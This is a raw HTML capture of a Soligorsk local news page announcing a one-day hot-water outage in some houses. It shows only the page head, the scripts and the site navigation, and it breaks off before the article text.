

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soligorsk-news.by/tolko-holodnyj-dush-na-2-dnja-nekotorye-doma-g-soligorska-bez-gorjachej-vody-2/
body_size: 23978
content:







<!DOCTYPE html>
<head>
  <meta charset="UTF-8">
  <meta name="google-site-verification" content="dOniJxpMSUzYpp6oiPE3rwwmXxFX3om1KpsyG5GOZxg" />
    <meta name="yandex-verification" content="48165ebb099484a0" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0", shrink-to-fit=no>
  <title>Солигорск Новости - новостной портал г. Солигорска &#8212; Только холодный душ. На 1 день некоторые дома г. Солигорска &#8212; без горячей воды!</title>
  <link rel="shortcut icon" href="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/favicon.png" />
  <link rel="stylesheet" href="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/style.css">
  <meta property="og:title" content="Только холодный душ. На 1 день некоторые дома г. Солигорска - без горячей воды!" />
      <meta property="og:description" content="Только холодный душ. На 1 день некоторые дома г. Солигорска - без горячей воды!" />
      <meta property="og:url" content="https://soligorsk-news.by/tolko-holodnyj-dush-na-2-dnja-nekotorye-doma-g-soligorska-bez-gorjachej-vody-2/" />
      <meta property="og:image" content="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2018/05/voda1.jpg?fit=1320%2C425&ssl=1"/>
      <meta name="title" content="Солигорск Новости - новостной портал г. Солигорска"  Только холодный душ. На 1 день некоторые дома г. Солигорска &#8212; без горячей воды!" />
      <meta name="description" content="Информационно-новостной портал Солигорска. Актуальные и важные новости г. Солигорска и Солигорского района, чп и происшествия, бесплатные объявления, фоторепортажи, афиша кинотеатра Зорка Венера, расписание транспорта."Только холодный душ. На 1 день некоторые дома г. Солигорска - без горячей воды!" />
			   <meta name="keywords" content="город солигорск, карта солигорска, новости солигорска, электронный солигорск, есол, эсол, esol, esoligorsk, информационный солигорск
" />
<link rel="stylesheet" href="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/css/magnificant.css">
        


    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soligorsk-news.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoligorsk-news.by%2Ftolko-holodnyj-dush-na-2-dnja-nekotorye-doma-g-soligorska-bez-gorjachej-vody-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soligorsk-news.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoligorsk-news.by%2Ftolko-holodnyj-dush-na-2-dnja-nekotorye-doma-g-soligorska-bez-gorjachej-vody-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fotorama.css-css' href='https://soligorsk-news.by/wp-content/plugins/fotorama/fotorama.css?ver=210d461c54f04a4dcd14dd6c7e7aea95' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://soligorsk-news.by/wp-content/plugins/fotorama/fotorama-wp.css?ver=210d461c54f04a4dcd14dd6c7e7aea95' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://soligorsk-news.by/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://soligorsk-news.by/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://soligorsk-news.by/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://soligorsk-news.by/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-36579-css' href='https://soligorsk-news.by/wp-content/uploads/elementor/css/post-36579.css?ver=1769466658' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://soligorsk-news.by/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://soligorsk-news.by/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://soligorsk-news.by/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.7' type='text/css' media='all' />
<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

/*# sourceURL=searchwp-live-search-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://soligorsk-news.by/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://soligorsk-news.by/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742250718' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://soligorsk-news.by/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742250724' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/fotorama/fotorama.js?ver=210d461c54f04a4dcd14dd6c7e7aea95" id="fotorama.js-js"></script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/fotorama/fotorama-wp.js?ver=210d461c54f04a4dcd14dd6c7e7aea95" id="fotorama-wp.js-js"></script>
<link rel="https://api.w.org/" href="https://soligorsk-news.by/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soligorsk-news.by/wp-json/wp/v2/posts/39017" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soligorsk-news.by/xmlrpc.php?rsd" />
<link rel="canonical" href="https://soligorsk-news.by/tolko-holodnyj-dush-na-2-dnja-nekotorye-doma-g-soligorska-bez-gorjachej-vody-2/" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Только холодный душ. На 1 день некоторые дома г. Солигорска &#8212; без горячей воды!" />
<meta property="og:url" content="https://soligorsk-news.by/tolko-holodnyj-dush-na-2-dnja-nekotorye-doma-g-soligorska-bez-gorjachej-vody-2/" />
<meta property="og:description" content="Посмотрите запись, чтобы узнать подробности." />
<meta property="article:published_time" content="2020-08-18T16:41:11+00:00" />
<meta property="article:modified_time" content="2020-08-19T18:37:43+00:00" />
<meta property="og:site_name" content="Солигорск-Новости | Новости Солигорска" />
<meta property="og:image" content="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ru_RU" />
<meta name="twitter:text:title" content="Только холодный душ. На 1 день некоторые дома г. Солигорска &#8212; без горячей воды!" />
<meta name="twitter:image" content="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Посмотрите запись, чтобы узнать подробности." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=270%2C270&#038;ssl=1" />

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
	
	 <!-- Bootstrap CSS (jsDelivr CDN) -->
  <!-- <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
  <!-- Bootstrap Bundle JS (jsDelivr CDN) -->
  <!--<script defer src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p" crossorigin="anonymous"></script>-->
	
	
</head>
<body data-rsssl=1>
<div id="gradient">
  <header>
  <div class="mediaHeader">
        <a href="https://soligorsk-news.by">
          <img src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news//img/headerlogosol.png">
        </a>
        <div class="openMediaHeader">
            <span></span>
            <span></span>
            <span></span>
        </div>
      </div>
                        <div id="top-main">
           <div class="wrapper">
	               <!-- <a href="https://vk.com/ilyuk2000" target="_blank" class="wrapper"> -->
	           <a href="https://geely-s.by/tugella" target="_blank" class="">     	
			   <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2017/08/optimize-8.webp?fit=1320%2C80&ssl=1">
				    </a>
	                <!-- </a> -->
                </div>
         </div>
          <div class="nav-top">
      <div class="wrapper">
        <nav>
          <ul class="nav-list">
            <li><a href="https://soligorsk-news.by">Главная</a></li>
            <li class="news-list"><a href="https://soligorsk-news.by/news">Новости</a>
                <ul class="nav-sublist">
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/soligorsk/">Новости Солигорска</a></li>
                            <li><a href="https://soligorsk-news.by/news/belarus/">Новости Беларуси</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/region/">Обратите внимание!</a></li>
                            <li><a href="https://soligorsk-news.by/news/incidents/">ЧП и происшествия</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/emergency/">Новости МЧС</a></li>
                            <li><a href="https://soligorsk-news.by/news/culture/">Новости культуры</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/spirituality/">Духовность</a></li>
                            <li><a href="https://soligorsk-news.by/news/sport/">Спорт и развлечения</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/photoreports/">Фоторепортажи</a></li>
                            <li><a href="https://soligorsk-news.by/news/videoreports/">Видеорепортажи</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/world/">В мире</a></li>
                            <li><a href="https://soligorsk-news.by/news/education/">Образование</a></li>
                        </ul>
                    </li>
                </ul></li>

            <li><a href="https://soligorsk-news.by/business/">Бизнес-обзоры</a></li>
            <li class="afisha-list"><a href="https://soligorsk-news.by/afisha">Афиша</a>
                <ul class="nav-sublist">
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/afisha/">АФИША КИНОТЕАТРА</a></li>

                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/events/">МЕРОПРИЯТИЯ ГОРОДА</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a>ВЫСТУПЛЕНИЯ И ШОУ</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a>КИНОАФИША СТОЛИЦЫ</a></li>
                        </ul>
                    </li>
                </ul></li>
            <li><a href="#">Справка</a></li>
            
            
            <li><a href="#">Скидки</a></li>
            <li><a href="#">Объявления</a></li>
            <li><a href="https://soligorsk-news.by/contacts">Контакты</a></li>
            <li><a href="https://soligorsk-news.by/tvsol/">СолигорскТВ</a></li>
          </ul>
        </nav>
      </div>
    </div>
    <div class="header">
      <div class="wrapper">
        <div class="header-logo"><a href="https://soligorsk-news.by"><img src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/img/header-logo.png" alt="Солигорский новостной портал"></a></div>
        <div class="header-social">
          <div class="header-social__links">
          <a href="https://www.instagram.com/soligorsk_news_by/" target="_blank">
              <svg version="1.1" id="inst" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 510 510" style="enable-background:new 0 0 510 510;" xml:space="preserve">

                <g id="XMLID_834_">

